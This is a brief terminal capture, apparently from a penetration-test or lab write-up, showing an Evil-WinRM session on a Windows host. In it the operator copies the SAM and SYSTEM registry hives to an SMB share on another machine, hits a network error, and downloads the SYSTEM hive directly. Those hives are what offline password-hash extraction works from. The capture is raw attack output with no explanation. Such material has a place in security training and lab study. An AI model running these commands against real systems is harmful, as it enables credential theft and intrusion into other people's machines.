 *Evil-WinRM* PS C:\programdata> copy sam \\192.168.45.233\share\
*Evil-WinRM* PS C:\programdata> copy system \\192.168.45.233\share\
^B^[[DAn unexpected network error occurred.
At line:1 char:1
+ copy system \\192.168.45.233\share\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Copy-Item], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\programdata> download system
Info: Downloading C:\programdata\system to system
[3] 0:[tmux]-Z 1:zsh  2:zsh  3:ruby*Z "kali" 07:01 19-Jul-25